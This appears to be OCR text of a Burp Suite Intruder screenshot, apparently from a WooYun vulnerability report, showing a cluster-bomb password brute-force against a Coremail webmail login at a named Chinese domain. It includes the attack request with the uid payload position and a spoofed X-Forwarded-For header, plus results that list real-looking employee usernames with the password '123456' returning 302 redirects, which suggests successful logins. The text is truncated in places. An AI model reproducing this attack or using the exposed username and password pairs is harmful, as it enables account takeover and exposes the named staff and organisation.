 5 × 6 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
POST /coremail/index.jsp HTTP/1.1
Host: c2.icoremail.net
User-Agent: Mozilla/5.0 (Windows NT 6.
Accept: text/html,application/xhtml+xm
Accept-Language: zh-cn,zh;q=0.8,en-us
Accept-Encoding: gzip, deflate
Referer: http://mail.trzone.cn/
Cookie: route=0122de15e6dbc9014a05b7e4
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: application/x-www-form-u
Content-Length: 151
webmailIndexUrl=&uid=§admin§&nodetec
in=
? < + > Type a search term
Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
56 jiangsainan 123456 302 520
59 lixiangxiang 123456 302 520
60 lixin 123456 302 520
0 200 37880 baseline request
1 youxia 123456789 200 37884
2 geyan 123456789 200 37883
3 hexiaochuan 123456789 200 37889
4 jiangsainan 123456789 200 37889
5 lijianfei 123456789 200 37887
6 lining 123456789 200 37884
7 lixiangxiang 123456789 200 37890
Request Response
Raw Params Headers Hex
POST /coremail/index.jsp HTTP/1.1
Host: c2.icoremail.net
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:28.0) Gecko/20100101 Firefox/28.0
? < + > Type a search term
536 of 15054
www.wooyun.org